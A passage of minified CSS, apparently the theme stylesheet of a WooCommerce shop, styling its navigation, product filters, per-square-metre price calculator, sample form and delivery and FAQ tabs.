.customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion 